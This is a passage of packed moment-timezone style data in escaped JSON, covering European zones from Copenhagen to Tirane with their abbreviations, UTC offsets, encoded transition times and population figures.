11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|67e4\",\n\t\t\t\"Europe/Copenhagen|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2azC0 Tz0 VuO0 60q0 WM0 1fA0 1cM0 1cM0 1cM0 S00 1HA0 Nc0 1C00 Dc0 1Nc0 Ao0 1h5A0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Gibraltar|GMT BST BDST CET CEST|0 -10 -20 -10 -20|010101010101010101010101010101010101010101010101012121212121010121010101010101010101034343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|-2axa0 Rc0 1fA0 14M0 1fc0 1g00 1co0 1dc0 1co0 1oo0 1400 1dc0 19A0 1io0 1io0 WM0 1o00 14o0 1o00 17c0 1io0 17c0 1fA0 1a00 1lc0 17c0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1cM0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1io0 1qM0 Dc0 2Rz0 Dc0 1zc0 Oo0 1zc0 Rc0 1wo0 17c0 1iM0 FA0 xB0 1fA0 1a00 14o0 bb0 LA0 xB0 Rc0 1wo0 11A0 1o00 17c0 1fA0 1a00 1fA0 1cM0 1fA0 1a00 17c0 1fA0 1a00 1io0 17c0 1lc0 17c0 1fA0 10Jz0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|30e3\",\n\t\t\t\"Europe/Helsinki|HMT EET EEST|-1D.N -20 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1WuND.N OULD.N 1dA0 1xGq0 1cM0 1cM0 1cM0 1cN0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Kaliningrad|CET CEST EET EEST MSK MSD +03|-10 -20 -20 -30 -30 -40 -30|01010101010101232454545454545454543232323232323232323232323232323232323232323262|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 390 7A0 1en0 12N0 1pbb0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|44e4\",\n\t\t\t\"Europe/Kiev|KMT EET MSK CEST CET MSD EEST|-22.4 -20 -30 -20 -10 -40 -30|0123434252525252525252525256161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161|-1Pc22.4 eUo2.4 rnz0 2Hg0 WM0 1fA0 da0 1v4m0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 Db0 3220 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cQ0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|34e5\",\n\t\t\t\"Europe/Kirov|LMT +03 +04 +05|-3i.M -30 -40 -50|01232323232323232321212121212121212121212121212121212121212121|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|48e4\",\n\t\t\t\"Europe/Lisbon|LMT WET WEST WEMT CET CEST|A.J 0 -10 -20 -10 -20|[base64]|-2le00 aPX0 Sp0 LX0 1vc0 Tc0 1uM0 SM0 1vc0 Tc0 1vc0 SM0 1vc0 6600 1co0 3E00 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 3I00 17c0 1cM0 1cM0 3Fc0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 1tA0 1cM0 1dc0 1400 gL0 IM0 s10 U00 dX0 Rc0 pd0 Rc0 gL0 Oo0 pd0 Rc0 gL0 Oo0 pd0 14o0 1cM0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 pvy0 1cM0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|27e5\",\n\t\t\t\"Europe/Luxembourg|LMT CET CEST WET WEST WEST WET|-o.A -10 -20 0 -10 -20 -10|0121212134343434343434343434343434343434343434343434565651212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2DG0o.A t6mo.A TB0 1nX0 Up0 1o20 11A0 rW0 CM0 1qP0 R90 1EO0 UK0 1u20 10m0 1ip0 1in0 17e0 19W0 1fB0 1db0 1cp0 1in0 17d0 1fz0 1a10 1in0 1a10 1in0 17f0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 vA0 60L0 WM0 1fA0 1cM0 17c0 1io0 16M0 1C00 Uo0 1eeo0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|54e4\",\n\t\t\t\"Europe/Madrid|WET WEST WEMT CET CEST|0 -10 -20 -10 -20|010101010101010101210343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|-25Td0 19B0 1cL0 1dd0 b1z0 18p0 3HX0 17d0 1fz0 1a10 1io0 1a00 1in0 17d0 iIn0 Hd0 1cL0 bb0 1200 2s20 14n0 5aL0 Mp0 1vz0 17d0 1in0 17d0 1in0 17d0 1in0 17d0 6hX0 11B0 XHX0 1a10 1fz0 1a10 19X0 1cN0 1fz0 1a10 1fC0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|62e5\",\n\t\t\t\"Europe/Malta|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2arB0 Lz0 1cN0 1db0 1410 1on0 Wp0 1qL0 17d0 1cL0 M3B0 5M20 WM0 1fA0 1co0 17c0 1iM0 16m0 1de0 1lc0 14m0 1lc0 WO0 1qM0 GTW0 On0 1C10 LA0 1C00 LA0 1EM0 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1co0 1cM0 1lA0 Xc0 1qq0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1iN0 19z0 1fB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|42e4\",\n\t\t\t\"Europe/Minsk|MMT EET MSK CEST CET MSD EEST +03|-1O -20 -30 -20 -10 -40 -30 -30|01234343252525252525252525261616161616161616161616161616161616161617|-1Pc1O eUnO qNX0 3gQ0 WM0 1fA0 1cM0 Al0 1tsn0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 3Fc0 1cN0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0|19e5\",\n\t\t\t\"Europe/Monaco|PMT WET WEST WEMT CET CEST|-9.l 0 -10 -20 -10 -20|01212121212121212121212121212121212121212121212121232323232345454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-2n5c9.l cFX9.l HA0 19A0 1iM0 11c0 1oo0 Wo0 1rc0 QM0 1EM0 UM0 1u00 10o0 1io0 1wo0 Rc0 1a00 1fA0 1cM0 1cM0 1io0 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Df0 2RV0 11z0 11B0 1ze0 WM0 1fA0 1cM0 1fa0 1aq0 16M0 1ekn0 1cL0 1fC0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|38e3\",\n\t\t\t\"Europe/Moscow|MMT MMT MST MDST MSD MSK +05 EET EEST MSK|-2u.h -2v.j -3v.j -4v.j -40 -30 -50 -20 -30 -40|012132345464575454545454545454545458754545454545454545454545454545454545454595|-2ag2u.h 2pyW.W 1bA0 11X0 GN0 1Hb0 c4v.j ik0 3DA0 dz0 15A0 c10 2q10 iM10 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cN0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|16e6\",\n\t\t\t\"Europe/Paris|PMT WET WEST CEST CET WEMT|-9.l 0 -10 -20 -10 -20|0121212121212121212121212121212121212121212121212123434352543434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434|-2nco9.l cNb9.l HA0 19A0 1iM0 11c0 1oo0 Wo0 1rc0 QM0 1EM0 UM0 1u00 10o0 1io0 1wo0 Rc0 1a00 1fA0 1cM0 1cM0 1io0 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Df0 Ik0 5M30 WM0 1fA0 1cM0 Vx0 hB0 1aq0 16M0 1ekn0 1cL0 1fC0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|11e6\",\n\t\t\t\"Europe/Riga|RMT LST EET MSK CEST CET MSD EEST|-1A.y -2A.y -20 -30 -20 -10 -40 -30|010102345454536363636363636363727272727272727272727272727272727272727272727272727272727272727272727272727272727272727272727272|-25TzA.y 11A0 1iM0 ko0 gWm0 yDXA.y 2bX0 3fE0 WM0 1fA0 1cM0 1cM0 4m0 1sLy0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cN0 1o00 11A0 1o00 11A0 1qM0 3oo0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|64e4\",\n\t\t\t\"Europe/Rome|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2arB0 Lz0 1cN0 1db0 1410 1on0 Wp0 1qL0 17d0 1cL0 M3B0 5M20 WM0 1fA0 1cM0 16M0 1iM0 16m0 1de0 1lc0 14m0 1lc0 WO0 1qM0 GTW0 On0 1C10 LA0 1C00 LA0 1EM0 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1C00 LA0 1zc0 Oo0 1C00 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1zc0 Oo0 1fC0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|39e5\",\n\t\t\t\"Europe/Samara|LMT +03 +04 +05|-3k.k -30 -40 -50|0123232323232323232121232323232323232323232323232323232323212|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 2y10 14m0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|12e5\",\n\t\t\t\"Europe/Saratov|LMT +03 +04 +05|-34.i -30 -40 -50|012323232323232321212121212121212121212121212121212121212121212|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1cM0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 5810|\",\n\t\t\t\"Europe/Simferopol|SMT EET MSK CEST CET MSD EEST MSK|-2g -20 -30 -20 -10 -40 -30 -40|012343432525252525252525252161616525252616161616161616161616161616161616172|-1Pc2g eUog rEn0 2qs0 WM0 1fA0 1cM0 3V0 1u0L0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1Q00 4eL0 1cL0 1cN0 1cL0 1cN0 dX0 WL0 1cN0 1cL0 1fB0 1o30 11B0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11z0 1nW0|33e4\",\n\t\t\t\"Europe/Sofia|EET CET CEST EEST|-20 -10 -20 -30|01212103030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030|-168L0 WM0 1fA0 1cM0 1cM0 1cN0 1mKH0 1dd0 1fb0 1ap0 1fb0 1a20 1fy0 1a30 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1nX0 11E0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Stockholm|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2azC0 TB0 2yDe0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|15e5\",\n\t\t\t\"Europe/Tallinn|TMT CET CEST EET MSK MSD EEST|-1D -10 -20 -20 -30 -40 -30|012103421212454545454545454546363636363636363636363636363636363636363636363636363636363636363636363636363636363636363636363|-26oND teD 11A0 1Ta0 4rXl KSLD 2FX0 2Jg0 WM0 1fA0 1cM0 18J0 1sTX0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o10 11A0 1qM0 5QM0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|41e4\",\n\t\t\t\"Europe/Tirane|LMT CET CEST|-1j.k -10 -20|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glBj.k 14pcj.k 5LC0 WM0 4M0 1fCK0 10n0 1op0 